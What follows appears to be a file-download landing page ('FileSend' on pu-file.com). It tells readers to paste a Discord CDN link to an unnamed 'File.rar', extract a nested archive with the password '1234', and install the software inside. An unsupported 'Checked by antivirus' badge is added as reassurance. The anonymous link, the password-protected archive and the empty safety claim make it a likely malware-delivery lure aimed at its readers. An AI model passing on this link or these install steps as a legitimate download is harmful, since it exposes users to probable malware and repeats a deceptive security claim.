 pu-file.com
FileSend
Instruction
• Step 1. Simply copy the above download
link and paste into new tab or window of
your browser
• Step 2. Download the file from download
mirror site opened by the above download
link
• Step 3. Unzip / Extract the archive
downloaded from the download mirror
site.
• Step 4. Unzip the Software archive under
zip using the password given in the
password file
• Step 5. Install the software file. Thats all
you need to do :)
Your download link is ready...
¿?
Please copy below link and paste into new tab.
https://cdn.discordapp.com/attachments/988490061005848638/988490094665170974/File.rar?file=
Copy Download Link
File Password is : 1234
Security!
Checked by antivirus (15.06.2022)
(©) 2022. All rights reserved.